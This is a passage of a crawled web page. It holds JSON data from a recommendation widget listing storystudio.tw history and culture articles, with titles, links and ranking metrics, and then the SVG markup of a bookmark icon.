衍工具──人類與水果的親密關係","image":"53f507538260a2c681b4128539b8e003.jpg","pubdate":"202005140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/05/fruit-and-sexuality-0.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/fruit-and-sexuality/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E9%259D%259E%25E6%2599%25AE%25E9%2580%259A%25E4%25B8%2589%25E5%259C%258B%25E3%2580%2591%25E4%25B8%2589%25E5%259C%258B%25E6%259C%2580%25E7%2585%259E%25E6%25B0%25A3%25E7%259A%2584%25E5%25BA%25A7%25E9%25A8%258E%25E2%2594%2580%25E2%2594%2580%25E8%25B5%25A4%25E5%2585%2594%25E9%25A6%25AC","title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg","pubdate":"201906180000000000","category":"","safe_text":true,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/5365c1965aa68cdf8d6f544ad8efbf9d_1000_1000.jpg","author_name":"說到三國時期最有名的座騎，大家第一個大概會想起《三國演義》所形容「日行千里，渡水登山，如履平地」的赤兔馬。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-02","title":"【曹操與兒媳的多角戀曲｜第二曲】始亂終棄帝王家：甄妃死亡之謎","image":"57a0076de20025e3c839370380b52efb.jpg","pubdate":"202202120000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2(%E4%BA%8C)02.jpeg","author_name":"曹丕正式篡漢，甄妃晉升為皇后。但原本情場、權勢兩得意的她，沒有繼續閃耀太久，因為曹丕登基的第二年，他就處死這位美麗妻子了⋯⋯","task":"storystudio_tw_task","topic":["drama_music","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Four-plastic-love-of-80s-taiwan-pop-music","title":"誰的流行樂？80年代的臺灣流行歌與動感旋律","image":"4359abac31522428d7dbeba012a7915b.jpg","pubdate":"202101070000000000","category":"","safe_text":true,"common_category":["fashion","entertainment"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/our-plastic-love-of-80s-taiwan-pop-music-5.jpg","author_name":"從時代曲晚期的崔苔菁，再到熱門音樂場景表演的蘇芮、比莉，一直到偶像歌手時期的藍心湄、小虎隊、城市少女，臺灣早期的動感流行歌手，展現了臺灣早年深受中美政經文化影響 ...","task":"storystudio_tw_task","topic":["fashion","shopping"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/our-plastic-love-of-80s-taiwan-pop-music"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleonardo-di-ser-piero-da-vinci-2","title":"私生子、畫家、發明家、醜聞主角？ 天才藝術家達文西的人生起落（下）","image":"b7700296f877eca0e5eead60cb559067.jpg","pubdate":"201507290000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/letter.jpg","author_name":"達文西在他的日記中寫下「我們不應該渴望不可能的事物。」這句話也許就像「蒙娜麗莎」般的叫人難以透視他的真實含義。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/leonardo-di-ser-piero-da-vinci-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmonarchy-and-qin-dynasty%2F","title":"一個標竿，一個制度的創始人，也是兩千年來中國史重要本質──秦始皇","image":"0355fb51ecd01971afaa28871d767c90.jpg","pubdate":"201909190000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/09/monarchy-and-qin-dynasty-03.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/monarchy-and-qin-dynasty/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleonardo-di-ser-piero-da-vinci-1","title":"私生子、畫家、發明家、醜聞主角？ 天才藝術家達文西的人生起落（上）","image":"4bb5aafa334e6ff7d17376e2234f67d0.jpg","pubdate":"201507260000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/07/Vinci_Tuscany.jpg","author_name":"達文西被號稱是全才的藝術家","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/leonardo-di-ser-piero-da-vinci-1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e6%25b5%25b7%25e6%25b4%258b%25e4%25b9%258b%25e5%25ad%2590%25e9%2584%25ad%25e6%2588%2590%25e5%258a%259f%25ef%25bc%2588%25e4%25b8%2589%25ef%25bc%2589%2F","title":"海洋之子鄭成功（三）","image":"afb50eeb09881628140507574fe5ca62.jpg","pubdate":"201408290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2014/08/1024px-Zheng_Chenggong_Mu_20120228-6.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%e6%b5%b7%e6%b4%8b%e4%b9%8b%e5%ad%90%e9%84%ad%e6%88%90%e5%8a%9f%ef%bc%88%e4%b8%89%ef%bc%89/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwhat-is-bakufu","title":"幕府是什麼？為什麼天皇不直接統治日本？","image":"f2785e21530cbba8b46f26de55cd3a82.jpg","pubdate":"201512280000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E6%B5%B7%E5%BA%95%E4%B8%8B%E7%9A%84%E4%BA%A1%E9%9D%88-%E5%B9%B3%E6%B0%8F%E4%B8%80%E5%AE%B6%E5%B9%B3%E5%AE%B6%E6%BB%85%E4%BA%A1.jpg","author_name":"為什麼天皇不能直接號令日本、反而要由將軍來統治呢？","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/what-is-bakufu"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffall-of-the-ming-dynasty","title":"猶記當年亡國災：乾旱、飢荒、瘟疫……導致明朝傾覆的兩次大劫難","image":"c15fa88e1a8192d8b64f400aca82456d.jpg","pubdate":"202005190000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/fall-of-the-ming-dynasty-1.jpg","author_name":"導致明朝滅亡的原因，包含了兩次環境上的重大低迷時期。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/fall-of-the-ming-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbak-kut-teh-in-malay-peninsula%2F","title":"【世界食考學】牽起馬來半島與華人的美食：為苦力而生的肉骨茶、通婚誕生的峇峇娘惹菜","image":"cdd8f1f38c82f67ae0c5af8b7f452b01.jpg","pubdate":"202003040000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/03/bak-kut-teh-in-malay-peninsula-4.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/bak-kut-teh-in-malay-peninsula/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhojo-ujimasa","title":"明明擴大了家業版圖、卻被視為亡國的禍首：含冤 429 年的北條氏政","image":"9baa190d67c78fd201dd408b5c33b040.jpg","pubdate":"201803240000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%8C%97%E6%9D%A1%E6%B0%8F%E6%94%BF.jpg","author_name":"經過大河劇的渲染，氏政亡家誤國的形象恐怕已深植人心，但事實真是如此嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hojo-ujimasa"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsui-dynasty-tang-dynasty","title":"隋朝在長安之外，另立一座首都的原因是什麼？","image":"3c35b2e30f4e2dc792d2796a2845218d.jpg","pubdate":"202109210000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E3%80%8A%E6%AD%B7%E5%8F%B2%E5%AD%B8%E5%AE%B6%E5%AF%AB%E7%B5%A6%E6%89%80%E6%9C%89%E4%BA%BA%E7%9A%84%E4%B8%AD%E5%9C%8B%E5%8F%B2%EF%BC%9A%E5%BE%9E%E7%92%B0%E5%A2%83%E3%80%81%E6%B0%A3%E5%80%99%E5%88%B0%E8%B2%BF%E6%98%93%E7%B6%B2%20%E7%B5%A1%EF%BC%8C%E5%85%A8%E7%90%83%E8%A6%96%E9%87%8E%E4%B8%8B%E7%9A%84%E4%B8%AD%E5%9C%8B%E5%8F%B2%E3%80%8B.png","author_name":"要讓之前四分五裂的中國重新整合為一體並非易事。不同的地域已發展出各自的特性，究竟要如何整合？這項任務，也自然落到隋朝和唐朝的肩膀上。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/sui-dynasty-tang-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fwhen-books-went-to-war","title":"這是一個筆桿威力不輸刀劍的故事──《書本也參戰》","image":"","pubdate":"201802260000000000","category":"說書","safe_text":false,"common_category":["business","lifestyle"],"image_url":null,"author_name":"我們不能忽略文學及語言作為一種武器是強而有力且持久的，或許書籍作為武器才是戰場上最好的選擇。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/sobooks/when-books-went-to-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-british-choice-in-taiping-rebellion%2F","title":"太平天國運動中，為什麼英國最後選擇了幫助清朝？","image":"5300d02bbf6199a5204212c48d587bad.jpg","pubdate":"201909280000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/09/the-British-choice-in-taiping-rebellion-03.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/the-british-choice-in-taiping-rebellion/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkowloon-walled-city-2","title":"日本人最想挖掘的暗黑之城──香港九龍城寨","image":"d363b26dfa7142ee1b003388f6a2d366.jpg","pubdate":"201904060000000000","category":"","safe_text":false,"common_category":["business","trip"],"image_url":"https://storystudio.tw/storage/upload/article/Kowloon%EF%BC%BF000.jpg","author_name":"在香港人記憶中努力抹去的九龍城寨，卻是日本人急於探究的「魔窟」。","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/kowloon-walled-city-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-war-in-the-frames","title":"十七世紀的畫家們如何描繪一場打了三十年的戰爭？","image":"adf1e56eebf320e4c81a97d54e791311.jpg","pubdate":"202106090000000000","category":"","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/05/the-war-in-the-frames-2-1024x766.jpg","author_name":"十七世紀前半葉，籠罩歐洲已久的宗教矛盾釀成了長達三十年的戰爭，這三十年中有無數的屠殺發生，城堡、村莊、城鎮被毀，藝術品、文化遺產付之一炬","task":"storystudio_tw_task","topic":["lifestyle","career"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-war-in-the-frames"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhara-kiri","title":"日本武士的「切腹」，其實不全是一種死中求義的榮譽表現！？","image":"c8cb3a62e8b99d2c831cfe3f368a1377.jpg","pubdate":"201801200000000000","category":"故事","safe_text":false,"common_category":["business","social"],"image_url":"https://storystudio.tw/storage/upload/article/Seppuku-J._M._W._Silver.jpg","author_name":"一般認為日本武士的切腹自殺是為了承擔責任的表現，但其實並不是這樣。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/hara-kiri"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"1814","rt60":"2636","rt30":"853","rt40":"1504","rt90":"7324","rt70":"4003","rt80":"6012","rt0":"0","0":"-221","100":"15","rt100":"4295","rt10":"385","rt20":"1016","90":"32","80":"29","70":"23","60":"18","time":"29850","50":"15","40":"17","30":"14","updated":"1769185208279","20":"27","10":"31","url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali","pv":2,"score":109.41176470588235,"title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg"},{"rt50":"1231","rt60":"2149","rt30":"1746","rt40":"1616","rt90":"5523","rt70":"2833","rt0":"0","rt80":"3812","0":"-177","100":"25","rt100":"8275","rt10":"509","rt20":"942","90":"19","80":"15","70":"13","60":"12","50":"8","time":"28634","40":"14","updated":"1769191144755","30":"21","20":"19","10":"31","url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan","pv":1,"score":52.655367231638415,"title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg"},{"rt50":"2809","rt60":"3569","rt30":"798","rt40":"1700","rt90":"1174","rt70":"3896","rt80":"2997","rt0":"0","0":"-190","100":"1","rt10":"356","rt100":"217","rt20":"451","90":"6","80":"17","70":"26","60":"29","50":"28","time":"17985","40":"22","30":"15","updated":"1769184970044","20":"15","10":"31","url":"https://storystudio.tw/article/gushi/%E5%BE%9E%E8%81%BE%E7%9B%B2%E5%85%B8%E7%AF%84%E5%88%B0%E6%BF%80%E9%80%B2%E7%9A%84%E7%A4%BE%E6%9C%83%E4%BB%BD%E5%AD%90%E2%94%80%E2%94%80%E8%AA%B2%E6%9C%AC%E6%B2%92%E6%95%99%E7%9A%84%E6%B5%B7%E5%80%AB/","pv":1,"score":46.8421052631579,"title":"從聾盲典範到激進的社會份子──課本沒教的海倫凱勒","image":"e6ead0b6e819f8d71c6cd1d3feb2c6ec.jpg"},{"rt50":"928","rt60":"1217","rt30":"641","rt40":"818","rt90":"1980","rt70":"1473","rt0":"0","rt80":"1020","0":"-232","100":"11","rt10":"262","rt100":"1117","rt20":"383","90":"22","80":"13","70":"22","60":"22","time":"9847","50":"21","40":"24","updated":"1769185388487","30":"25","20":"27","10":"45","url":"https://storystudio.tw/article/gushi/%E3%80%90%E9%9D%9E%E6%99%AE%E9%80%9A%E4%B8%89%E5%9C%8B%E3%80%91%E4%B8%89%E5%9C%8B%E6%9C%80%E7%85%9E%E6%B0%A3%E7%9A%84%E5%BA%A7%E9%A8%8E%E2%94%80%E2%94%80%E8%B5%A4%E5%85%94%E9%A6%AC","pv":1,"score":46.25,"title":"【非普通三國】三國最煞氣的座騎──赤兔馬","image":"7ba832f5ebc63a673ea3f2c70c534257.jpg"},{"rt50":"1638","rt60":"1416","rt30":"873","rt40":"1309","rt90":"2264","rt70":"1127","rt80":"1056","rt0":"0","0":"-210","100":"22","rt100":"3796","rt10":"361","rt20":"856","90":"15","80":"8","70":"10","60":"15","time":"14711","50":"21","40":"22","updated":"1769181670452","30":"21","20":"35","10":"41","url":"https://storystudio.tw/article/gushi/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0%E7%82%BA%E4%BD%95%E7%88%86%E7%99%BC%EF%BC%9F%E5%8A%8D%E6%A9%8B%E6%AD%B7%E5%8F%B2%E5%AD%B8%E8%80%85%EF%BC%9A%E5%9B%A0%E7%82%BA%E4%B8%80%E7%BE%A4%E5%BC%B7%E6%AC%8A%E7%9A%84%E9%9B%86%E9%AB%94%E5%A4%A2%E9%81%8A","pv":1,"score":45.04761904761905,"title":"第一次世界大戰為何爆發？劍橋歷史學者：因為一群強權的集體夢遊","image":"c5fe8083f3b2321a778a7141904a6c4d.jpg"}],"time":1769203471,"logid":"6f39c015-9b38-4a8e-9e0d-0c99d8224d23","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"18.217.2.111","v_dish_labels":"藥品,拿到,市面上,看不懂,外包裝,知道,患者,原廠,醫院,名字,藥名,在外,藥學,印出,用藥,藥局,掛號,看病,年代,應該,有意,時候,大包,處方,病人,漸開,那串,服用,內容,作用,起點,烈烈,論戰,美國,不知,名稱,小包,劑量,轟轟,可能,經驗,走到,包裝,出現,爸媽,引起,印上,相信,時間,需求,出產,天書,配藥,浮現,標示,大家,瞭解,需要","v_dish_tlabels":"藥學界,爭論,年前,上藥,翻天","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/fav-btn.svg
body_size: -66
content:
<svg width="24" height="23" viewBox="0 0 24 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_954_9552)">
<path d="M19.7368 10.473V20.9994L12.3684 16.1815L5 20.9994V3.10461H14.4737" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M16.5781 4.948H24.4729" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
<path d="M20.5254 1L20.5254 8.89474" stroke="#818181" stroke-width="1.5" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_954_9552">
<rect width="24" height="23" fill="white"/>
</clipPath>
</defs>
</svg>
